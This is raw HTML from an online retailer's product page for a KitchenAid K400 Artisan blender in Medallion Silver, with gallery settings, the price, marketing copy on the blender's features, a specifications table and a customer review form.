5KSB4026BMS - MEDALLION SILVER","position":"8","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60609.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60609.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60609.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"9","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "thumbmargin": 10,
                    "thumbborderwidth": 1,
                    "autoplay": 1,
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 0,
                    "allowfullscreen": 1,
                    "showCaption": 1,
                    "width": "600",
                    "thumbwidth": 65,
                    "thumbheight": 65,
                    "height": 600,
                    "transitionduration": 600,
                    "transition": "crossfade",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal",
                    "direction": "ltr"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                    "navarrows": 0,
                    "navtype": "slides",
                    "arrows": 1,
                    "showCaption": 1,
                    "transitionduration": 600,
                    "transition": "crossfade",
                    "direction": "ltr"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>        </div>
        <div class="col-12 col-md-6 col-xl-5">
            <div class="product-info-main"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="2187" data-price-box="product-id-2187">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-2187"                data-price-amount="359"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€359.00</span></span>
                <meta itemprop="price" content="359" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Availability">
            <span>Out of stock</span>
        </div>
    </div><div class="product attribute overview">
        <div class="value" itemprop="description"><div class="product-details__skill-item">
<p class="product-details__skill-text">KitchenAid brand’s expertly crafted 3-part blending system</p>
</div>
<div class="product-details__skill-item"><span class="product-details__skill-icon"></span>
<p class="product-details__skill-text">5 speed dial including Pulse, 3 preset recipe programs and self-cleaning cycles</p>
</div>
<div class="product-details__skill-item"><span class="product-details__skill-icon"></span>
<p class="product-details__skill-text">1.4 L ribbed glass jar</p>
</div>
<div class="product-details__skill-item"><span class="product-details__skill-icon"></span>
<p class="product-details__skill-text">1.5 Peak* HP motor with intelli-speed</p>
</div></div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="KIT-5KSB4026BMS"
          action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvazQwMC1hcnRpc2FuLWJsZW5kZXItNWtzYjQwMjYtbWVkYWxsaW9uLXNpbHZlci5odG1s/product/2187/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2187" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2187" />
        <input name="form_key" type="hidden" value="6wolzUuGVmIantqS" />                            
    <script type="text/x-magento-init">
        {
            "#product_addtocart_form": {
                "Magento_Catalog/js/validate-product": {}
            }
        }
    </script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-2187]": {
            "priceBox": {
                "priceConfig":  {"productId":"2187","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div>            <div class="cat-links"><span>Categories: </span><span><a href="https://www.hadjikyriakos.com.cy/catalog/category/view/s/default-category/id/2/">Default Category</a>, <a href="https://www.hadjikyriakos.com.cy/product-category.html">All Products</a>, <a href="https://www.hadjikyriakos.com.cy/small-appliances.html">Small Appl</a>, <a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html">Blenders</a></span></div>        </div>
        <div class="col-12 col-xl-3">
            <div class="sidebar-product-wrap">
                <div class="sidebar-product-page row">
  <div class="col-12">
    <div class="selling-feature-sidebar">
      <div class="row align-items-center">
        <div class="col-12 col-sm-6 col-xl-12">
          <div class="media list-features">
            <div class="media-left align-self-center mr-1 mr-sm-4"><i class="mbi mbi-truck">&nbsp;</i></div>
            <div class="media-body">
              <div class="media-heading h4">Free Delivery</div>
              <div class="text desc std">For all orders excluding TV’s</div>
            </div>
          </div>
        </div>
        <div class="col-12 col-sm-6 col-xl-12">
          <div class="media list-features">
            <div class="media-left align-self-center mr-1 mr-sm-4"><i class="mbi mbi-credit-card2">&nbsp;</i></div>
            <div class="media-body">
              <div class="media-heading h4"><a href="/services">6 Months interest free installments</a></div>
              <div class="text desc std">100% secure payment</div>
            </div>
          </div>
        </div>
        <div class="col-12 col-sm-6 col-xl-12">
          <div class="media list-features">
            <div class="media-left align-self-center mr-1 mr-sm-4"><i class="mbi mbi-bubbles">&nbsp;</i></div>
            <div class="media-body">
              <div class="media-heading h4"><a href="/contact">After Sales Support</a></div>
              <div class="text desc std">Dedicated support</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="special-offer-widget col-12"></div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="product info detailed vertical">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"opened", "animate": {"duration": 300}}}'>
                                            <div class="data item title"
                     aria-labeledby="tab-label-description-title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content" id="description" data-role="content">
                    <div class="product attribute description">
        <div class="value" ><section class="blk-product-details product-details">
<div class="product-details__wrapper">
<div class="product-details__skill">
<div class="product-details__skill-item">
<p class="product-details__skill-text">KitchenAid brand’s expertly crafted 3-part blending system</p>
</div>
<div class="product-details__skill-item"><span class="product-details__skill-icon"></span>
<p class="product-details__skill-text">5 speed dial including Pulse, 3 preset recipe programs and self-cleaning cycles</p>
</div>
<div class="product-details__skill-item"><span class="product-details__skill-icon"></span>
<p class="product-details__skill-text">1.4 L ribbed glass jar</p>
</div>
<div class="product-details__skill-item"><span class="product-details__skill-icon"></span>
<p class="product-details__skill-text">1.5 Peak* HP motor with intelli-speed</p>
</div>
</div>
</div>
</section>
<p><a id="description"></a><span></span></p>
<div data-page="modular-landing"><section id="module1">
<div class="mod-video ">
<div class="mod-video__media-wrapper">
<div class="mod-video__media mod-video__media-embedded" data-yt-embedplayer="hXNkmaZpxDc"><iframe id="yt-player-hXNkmaZpxDc24578.543317003998" title="YouTube video player" src="https://www.youtube.com/embed/hXNkmaZpxDc?rel=0&amp;modestbranding=1&amp;playsinline=1&amp;iv_load_policy=3&amp;fs=1&amp;enablejsapi=1&amp;origin=https%3A%2F%2Fwww.kitchenaid.co.uk&amp;widgetid=1" width="100%" height="100%" frameborder="0" allowfullscreen="1" data-gtm-yt-inspected-2005170_250="true"></iframe></div>
</div>
</div>
</section><section id="module2">
<div class="mod-contents mod-contents--3-images">
<div class="mod-contents__heading">
<p class="mod-contents__title"><span>Blender designed for the perfect taste</span></p>
<p class="mod-contents__sub-title">Easily blend the toughest ingredients for smooth results and the perfect taste with our K400 blender. Passionate makers, get ready to create!</p>
</div>
<div class="mod-contents__container ka-theme ka-theme--red-highlight" data-carousel-mod-contents="">
<div class="mod-contents__column" tabindex="-1">
<div class="mod-content-item ">
<div class="mod-content-item__media"><picture class="mod-content-item__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/5/5/0/6/10836055-2-eng-GB/01-01@2x.jpg" alt="" data-object-fit="" /></picture></div>
<div class="mod-content-item__container">
<div class="mod-content mod-content-item__content">
<h3 class="mod-content__title "><span>Colours to inspire you</span></h3>
<div class="mod-content__content">Colour is in our DNA. We’ve created the K400 blender in gorgeous colours so you can match your style, home or stand mixer, from Ink Blue to Pebbled Palm and Cast Iron Black. Be unique or find kitchen colour ideas for inspiration.</div>
</div>
</div>
</div>
</div>
<div class="mod-contents__column" tabindex="-1">
<div class="mod-content-item ">
<div class="mod-content-item__media"><picture class="mod-content-item__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/2/1/1/6/10836112-2-eng-GB/01-02@2x.jpg" alt="" data-object-fit="" /></picture></div>
<div class="mod-content-item__container">
<div class="mod-content mod-content-item__content">
<h3 class="mod-content__title "><span>Stable metal construction</span></h3>
<div class="mod-content__content">With a die-cast metal base and control knob, this blender is built to last. It’s heavy, sturdy and ready for any recipes you may dream up. It feels reassuringly solid and comes with a 5-year warranty for peace of mind.</div>
</div>
</div>
</div>
</div>
<div class="mod-contents__column" tabindex="-1">
<div class="mod-content-item ">
<div class="mod-content-item__media"><picture class="mod-content-item__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/9/0/0/6/10836009-2-eng-GB/01-03@2x.jpg" alt="" data-object-fit="" /></picture></div>
<div class="mod-content-item__container">
<div class="mod-content mod-content-item__content">
<h3 class="mod-content__title "><span>Open up possibilities</span></h3>
<div class="mod-content__content">You can fit your lifestyle with optional K400 blender accessories for every need and routine (sold separately). Take a 500ml personal jar to work or the gym, store a small batch jar in the fridge or use the citrus press.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section><section id="module3">
<div class="mod-contents mod-contents--3-images">
<div class="mod-contents__container ka-theme ka-theme--red-highlight" data-carousel-mod-contents="">
<div class="mod-contents__column" tabindex="-1">
<div class="mod-content-item ">
<div class="mod-content-item__media"><picture class="mod-content-item__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/2/4/0/6/10836042-2-eng-GB/02-01@2x.jpg" alt="" data-object-fit="" /></picture></div>
<div class="mod-content-item__container">
<div class="mod-content mod-content-item__content">
<h3 class="mod-content__title "><span>Tackle tough ingredients</span></h3>
<div class="mod-content__content">Feel confident using tough ingredients like almonds, chia seeds, ice, ginger root or nutritious, fibrous and leafy vegetables. They’ll be transformed into smooth, even textures resulting in perfectly balanced flavours. Delicious.</div>
</div>
</div>
</div>
</div>
<div class="mod-contents__column" tabindex="-1">
<div class="mod-content-item ">
<div class="mod-content-item__media"><picture class="mod-content-item__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/8/7/9/5/10835978-2-eng-GB/02-02@2x.jpg" alt="" data-object-fit="" /></picture></div>
<div class="mod-content-item__container">
<div class="mod-content mod-content-item__content">
<h3 class="mod-content__title "><span>3-part blender system</span></h3>
<div class="mod-content__content">Create smooth blends every time. Three aspects combine in our 3-part system: the unique asymmetric blade, ribbed jar and adaptive Intelli-Speed motor which senses the contents to maintain optimal speed.</div>
</div>
</div>
</div>
</div>
<div class="mod-contents__column" tabindex="-1">
<div class="mod-content-item ">
<div class="mod-content-item__media"><picture class="mod-content-item__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/5/2/1/6/10836125-3-eng-GB/02-03@2x.jpg" alt="" data-object-fit="" /></picture></div>
<div class="mod-content-item__container">
<div class="mod-content mod-content-item__content">
<h3 class="mod-content__title "><span>Feel in control</span></h3>
<div class="mod-content__content">Achieve precisely the taste and texture you’re imagining with the intuitive control dial. Turn it through 5 speeds, a pulse option and 3 useful preset programs: ice crush, icy drinks, smoothie - as well as a handy self-cleaning cycle.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section><section id="module4">
<div class="mod-heading mod-heading--bottomless mod-heading--main-header">
<div class="mod-content mod-heading__content">
<h3 class="mod-content__title mod-content__title--promo"><span>What’s in the box?</span></h3>
<div class="mod-content__content">
<div class="ezrichtext-field"></div>
</div>
</div>
</div>
</section><section id="module5">
<div class="mod-accessories mod-accessories--vertical-spacing" data-mod-accessories="data-mod-modal-accessories-box">
<div class="mod-accessories__row mod-accessories__row--carousel">
<div class="mod-accessories__root">
<div class="mod-accessories__item" data-mod-accessories-item="0">
<div class="mod-accessories__placeholder"><img class="mod-accessories__thumbnail" src="https://assets.wpsandwatch.com/storage/images/5/2/2/6/10836225-1-eng-GB/Group%204255@2x.jpg" alt="" /><span class="mod-accessories__expand"><span class="mod-accessories__expand-icon"></span></span></div>
<span class="mod-accessories__name">1.4L glass jar with asymmetric blade</span></div>
<div class="mod-accessories__item" data-mod-accessories-item="1">
<div class="mod-accessories__placeholder"><img class="mod-accessories__thumbnail" src="https://assets.wpsandwatch.com/storage/images/0/3/2/6/10836230-1-eng-GB/jar_inside_02--small@2x.jpg" alt="" /><span class="mod-accessories__expand"><span class="mod-accessories__expand-icon"></span></span></div>
<span class="mod-accessories__name">Securely-sealing lid with removable cap</span></div>
</div>
</div>
</div>
</section><section id="module6">
<div class="mod-text-photo mod-text-photo--text-boxed-on-right mod-text-photo--wide-text">
<div class="mod-text-photo__column mod-text-photo__column--content ">
<div class="mod-content mod-text-photo__content">
<h3 class="mod-content__title ">When the going gets tough</h3>
<div class="mod-content__content">
<p>Tough ingredients can be so good for your health, with their fibre, protein and nutrients.</p>
<p>This KitchenAid blender has been designed to tackle nuts, fine seeds, ginger root, dense fruits and leafy greens like kale, blending them down to the finest consistency for your creations.</p>
<p>This thorough blending performance gives you wonderfully even results, with a balanced taste in every sip or spoonful.</p>
<p> </p>
</div>
</div>
</div>
<div class="mod-text-photo__column mod-text-photo__column--media ">
<div class="mod-text-photo__media"><picture class="mod-text-photo__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/_aliases/original_compressed/4/7/1/6/10836174-1-eng-GB/k400@2x.jpg" alt="" data-object-fit="" /></picture></div>
</div>
</div>
</section><section id="module7">
<div class="mod-text-photo mod-text-photo--text-boxed-on-left">
<div class="mod-text-photo__column mod-text-photo__column--content ">
<div class="mod-content mod-text-photo__content">
<h3 class="mod-content__title ">Packed with personality</h3>
<div class="mod-content__content">
<p>Give a pop to your kitchen colours with a bright and rejuvenating new look. You can choose a stylish K400 blender to suit your style, home interiors or even your stand mixer of the same colour.</p>
<p>There are so many colour options to tempt you - from Pistachio to Medallion Silver - that you’re sure to find the best food blender for you.</p>
</div>
</div>
</div>
<div class="mod-text-photo__column mod-text-photo__column--media ">
<div class="mod-text-photo__media"><picture class="mod-text-photo__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/_aliases/original_compressed/1/3/0/6/10836031-1-eng-GB/P190956kp-037z@2x.jpg" alt="" data-object-fit="" /></picture></div>
</div>
</div>
</section><section id="module8">
<div class="mod-text-photo mod-text-photo--text-boxed-on-right mod-text-photo--wide-text">
<div class="mod-text-photo__column mod-text-photo__column--content ">
<div class="mod-content mod-text-photo__content">
<h3 class="mod-content__title ">Less mess with your blender</h3>
<div class="mod-content__content">
<p>Go wild and unleash your imagination without worrying about cleaning up. The K400 blender has a soft-start feature which begins the motor at a slower speed to fold in ingredients and then quickly increases to avoid splatter.</p>
<p>When you’ve finished, you can use the self-cleaning cycle. Simply fill your blender jar with some water and a drop of dish soap, then run the self-clean cycle. The jar and lid are also dishwasher-safe for your convenience.</p>
</div>
</div>
</div>
<div class="mod-text-photo__column mod-text-photo__column--media ">
<div class="mod-text-photo__media"><picture class="mod-text-photo__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/_aliases/original_compressed/2/1/2/6/10836212-1-eng-GB/P190956kp-045z_EMEA@2x.jpg" alt="" data-object-fit="" /></picture></div>
</div>
</div>
</section><section id="module9">
<div class="mod-text-photo mod-text-photo--text-boxed-on-left mod-text-photo--wide-text">
<div class="mod-text-photo__column mod-text-photo__column--content ">
<div class="mod-content mod-text-photo__content">
<h3 class="mod-content__title ">Blend all day, every day</h3>
<div class="mod-content__content">
<p>Reach for the sturdy K400 blender every day, as many times as you like - from green breakfast smoothies to soups, dips, nut butters and fine purees to serve with your evening meal.</p>
<p>It has a sturdy die-cast metal base, a die-cast metal knob and an expertly-crafted 3-part blending system. You can feel the quality and know that it will last for many years to come. So, which recipe will you try next?</p>
</div>
</div>
</div>
<div class="mod-text-photo__column mod-text-photo__column--media ">
<div class="mod-text-photo__media"><picture class="mod-text-photo__image-wrapper"><img src="https://assets.wpsandwatch.com/storage/images/_aliases/original_compressed/3/9/1/6/10836193-1-eng-GB/Mask%20Group%20785@2x.jpg" alt="" data-object-fit="" /></picture></div>
</div>
</div>
</section><section id="module10">
<div class="mod-text-photo mod-text-photo--text-boxed-on-right mod-text-photo--wide-text">
<div class="mod-text-photo__column mod-text-photo__column--content ">
<div class="mod-content mod-text-photo__content">
<h3 class="mod-content__title ">Suit your positive lifestyle</h3>
<div class="mod-content__content">
<p>Do you love a zingy juice on-the-go? Or perhaps you take a spicy homemade soup to work for lunch? We’ve thought of all the ways you may want to use your blender and created an array of optional attachments (available separately).</p>
<p>Why not take a smoothie for your post-workout treat in a personal bottle, or keep a little mixture of fresh baby food or a mint dip in the fridge? See what works for you. </p>
</div>
</div>
</div>
</div>
</section></div></div>
</div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-additional-title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <tbody>
                                            <tr>
                    <th class="label" scope="row">Price</th>
                    <td class="data" data-th="Price"><span class="price">€359.00</span></td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Product Brand</th>
                    <td class="data" data-th="Product Brand">KITCHENAID</td>
                </tr>
                                                            <tr>
                    <th class="label" scope="row">Price View</th>
                    <td class="data" data-th="Price View">Price Range</td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                            <div class="data item title"
                     aria-labeledby="tab-label-reviews-title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="switch"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<form action="https://www.hadjikyriakos.com.cy/review/product/post/id/2187/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="6wolzUuGVmIantqS" />        <fieldset class="fieldset review-fieldset" data-hasrequired="">
        <div class="row">
                            <div class="col-12 col-sm-12 col-md-5 col-lg-4">
                    <span id="input-message-box"></span>
                    <fieldset class="field required review-field-ratings">
                        <legend class="label"><span>Your Rating</span></legend><br/>
                        <div class="control">
                            <div class="nested" id="product-review-table">
                                                                    <div class="field choice review-field-rating">
                                        <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                                        <div class="control review-control-vote">
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[1]"
                                                id="Quality_1"
                                                value="1"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Quality_rating_label Quality_1_label" />
                                            <label
                                                class="rating-1"
                                                for="Quality_1"
                                                title="1 star"
                                                id="Quality_1_label">
                                                <span>1 star</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[1]"
                                                id="Quality_2"
                                                value="2"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Quality_rating_label Quality_2_label" />
                                            <label
                                                class="rating-2"
                                                for="Quality_2"
                                                title="2 stars"
                                                id="Quality_2_label">
                                                <span>2 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[1]"
                                                id="Quality_3"
                                                value="3"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Quality_rating_label Quality_3_label" />
                                            <label
                                                class="rating-3"
                                                for="Quality_3"
                                                title="3 stars"
                                                id="Quality_3_label">
                                                <span>3 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[1]"
                                                id="Quality_4"
                                                value="4"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Quality_rating_label Quality_4_label" />
                                            <label
                                                class="rating-4"
                                                for="Quality_4"
                                                title="4 stars"
                                                id="Quality_4_label">
                                                <span>4 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[1]"
                                                id="Quality_5"
                                                value="5"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Quality_rating_label Quality_5_label" />
                                            <label
                                                class="rating-5"
                                                for="Quality_5"
                                                title="5 stars"
                                                id="Quality_5_label">
                                                <span>5 stars</span>
                                            </label>
                                                                                                                        </div>
                                    </div>
                                                                    <div class="field choice review-field-rating">
                                        <label class="label" id="Value_rating_label"><span>Value</span></label>
                                        <div class="control review-control-vote">
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[2]"
                                                id="Value_1"
                                                value="6"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Value_rating_label Value_1_label" />
                                            <label
                                                class="rating-1"
                                                for="Value_1"
                                                title="1 star"
                                                id="Value_1_label">
                                                <span>1 star</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[2]"
                                                id="Value_2"
                                                value="7"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Value_rating_label Value_2_label" />
                                            <label
                                                class="rating-2"
                                                for="Value_2"
                                                title="2 stars"
                                                id="Value_2_label">
                                                <span>2 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[2]"
                                                id="Value_3"
                                                value="8"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Value_rating_label Value_3_label" />
                                            <label
                                                class="rating-3"
                                                for="Value_3"
                                                title="3 stars"
                                                id="Value_3_label">
                                                <span>3 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[2]"
                                                id="Value_4"
                                                value="9"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Value_rating_label Value_4_label" />
                                            <label
                                                class="rating-4"
                                                for="Value_4"
                                                title="4 stars"
                                                id="Value_4_label">
                                                <span>4 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[2]"
                                                id="Value_5"
                                                value="10"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Value_rating_label Value_5_label" />
                                            <label
                                                class="rating-5"
                                                for="Value_5"
                                                title="5 stars"
                                                id="Value_5_label">
                                                <span>5 stars</span>
                                            </label>
                                                                                                                        </div>
                                    </div>
                                                                    <div class="field choice review-field-rating">
                                        <label class="label" id="Price_rating_label"><span>Price</span></label>
                                        <div class="control review-control-vote">
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[3]"
                                                id="Price_1"
                                                value="11"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Price_rating_label Price_1_label" />
                                            <label
                                                class="rating-1"
                                                for="Price_1"
                                                title="1 star"
                                                id="Price_1_label">
                                                <span>1 star</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[3]"
                                                id="Price_2"
                                                value="12"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Price_rating_label Price_2_label" />
                                            <label
                                                class="rating-2"
                                                for="Price_2"
                                                title="2 stars"
                                                id="Price_2_label">
                                                <span>2 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[3]"
                                                id="Price_3"
                                                value="13"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Price_rating_label Price_3_label" />
                                            <label
                                                class="rating-3"
                                                for="Price_3"
                                                title="3 stars"
                                                id="Price_3_label">
                                                <span>3 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[3]"
                                                id="Price_4"
                                                value="14"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Price_rating_label Price_4_label" />
                                            <label
                                                class="rating-4"
                                                for="Price_4"
                                                title="4 stars"
                                                id="Price_4_label">
                                                <span>4 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[3]"
                                                id="Price_5"
                                                value="15"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Price_rating_label Price_5_label" />
                                            <label
                                                class="rating-5"
                                                for="Price_5"
                                                title="5 stars"
                                                id="Price_5_label">
                                                <span>5 stars</span>
                                            </label>
                                                                                                                        </div>
                                    </div>
                                                                    <div class="field choice review-field-rating">
                                        <label class="label" id="Rating_rating_label"><span>Rating</span></label>
                                        <div class="control review-control-vote">
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[4]"
                                                id="Rating_1"
                                                value="16"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Rating_rating_label Rating_1_label" />
                                            <label
                                                class="rating-1"
                                                for="Rating_1"
                                                title="1 star"
                                                id="Rating_1_label">
                                                <span>1 star</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[4]"
                                                id="Rating_2"
                                                value="17"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Rating_rating_label Rating_2_label" />
                                            <label
                                                class="rating-2"
                                                for="Rating_2"
                                                title="2 stars"
                                                id="Rating_2_label">
                                                <span>2 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[4]"
                                                id="Rating_3"
                                                value="18"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Rating_rating_label Rating_3_label" />
                                            <label
                                                class="rating-3"
                                                for="Rating_3"
                                                title="3 stars"
                                                id="Rating_3_label">
                                                <span>3 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[4]"
                                                id="Rating_4"
                                                value="19"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Rating_rating_label Rating_4_label" />
                                            <label
                                                class="rating-4"
                                                for="Rating_4"
                                                title="4 stars"
                                                id="Rating_4_label">
                                                <span>4 stars</span>
                                            </label>
                                                                                                                            <input
                                                type="radio"
                                                name="ratings[4]"
                                                id="Rating_5"
                                                value="20"
                                                class="radio"
                                                data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                aria-labelledby="Rating_rating_label Rating_5_label" />
                                            <label
                                                class="rating-5"
                                                for="Rating_5"
                                                title="5 stars"
                                                id="Rating_5_label">
                                                <span>5 stars</span>
                                            </label>
                                                                                                                        </div>
                                    </div>
                                                            </div>
                            <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                        </div>
                    </fieldset>
                </div>
                        <div class="col-12 col-sm-12 col-md-7 col-lg-8">
                <div class="row">
                    <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                        <div class="field review-field-nickname required">
                            <label for="nickname_field" class="label"><span>Nickname</span></label>
                            <div class="control">
                                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
                            </div>
                        </div>
                    </div>
                    <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                        <div class="field review-field-summary required">
                            <label for="summary_field" class="label"><span>Summary</span></label>
                            <div class="control">
                                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
                            </div>
                        </div>
                    </div>
                    <div class="col-12">
                        <div class="field review-field-text required">
                            <label for="review_field" class="label"><span>Review</span></label>
                            <div class="control">
                                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                            </div>
                        </div>
                        <div class="actions-toolbar review-form-actions">
                            <div class="primary actions-primary">
